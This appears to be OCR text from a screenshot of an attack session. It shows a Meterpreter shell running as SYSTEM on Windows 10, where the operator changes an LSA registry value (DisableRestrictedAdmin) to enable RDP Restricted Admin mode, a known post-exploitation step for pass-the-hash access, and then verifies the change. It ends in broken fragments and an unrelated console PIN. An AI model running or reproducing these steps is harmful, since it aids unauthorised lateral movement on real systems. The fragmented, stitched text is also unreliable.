 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > shell
Process 8792 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1889]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestricte
dAdmin /d 0×0 /f
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0×0 /f
The operation completed successfully.
C:\WINDOWS\system32>reg query HKLM\System\CurrentControlSet\Control\Lsa | findstr DisableRestrictedAdm
in
reg query HKLM\System\CurrentControlSet\Control\Lsa | findstr DisableRestrictedAdmin
DisableRestrictedAdmin REG_DWORD 0×0
Consol
The console is loc
unlocked by entering
PIN printed out on the
PIN: 367-632-663